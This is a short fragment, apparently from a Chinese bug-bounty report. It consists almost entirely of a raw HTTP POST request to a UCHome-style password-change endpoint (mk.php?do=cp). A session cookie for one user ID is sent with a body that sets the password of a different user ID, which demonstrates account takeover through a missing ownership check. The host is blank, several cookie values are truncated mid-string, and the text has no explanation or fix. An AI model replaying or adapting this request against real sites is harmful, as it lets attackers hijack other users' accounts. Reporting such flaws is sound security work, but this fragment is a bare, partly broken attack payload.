 POST /mk.php?do=cp HTTP/1.1
Host:
Connection: close
Content-Length: 81
Accept: */*
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uchome_centersiteurl=index.php; lexue_appbar_day=2019-9-11; uchome_openinfo=1; href=
gr_cs1_8cd49d1c-1ad3-46ab-8520-2296b0333e6a=uid%3A334763; uchome_pwd_notice=0; uchome_uid=334764; uchome_keeplogin=no
gr_session_id_8413dfe168423949=0cb1fe6c-afca-4b07-a2f0-4f402fc27b9e; gr_cs1_0cb1fe6c-afca-4b07-a2f0-4f402fc27b9e=uid%3A334764
gr_user_id=00b7e08f-18ee-4176-8d01-5f550f657b2a; pageViewNum=78; qimo_seosource_0a28abb0-0f74-11e7-8108-c33b2a73b11b=%E7%
qimo_seokeywords_0a28abb0-0f74-11e7-8108-c33b2a73b11b=; accessId=0a28abb0-0f74-11e7-8108-c33b2a73b11b; bad_id0a28abb0-0f74-1
nice_id0a28abb0-0f74-11e7-8108-c33b2a73b11b=4e922b42-d45d-11e9-aa5a-99032b6ed34c
uid=334763&mobile= password=aa123456&formhash=26a21f85&set_password=ok
漏洞盒子
Ots安全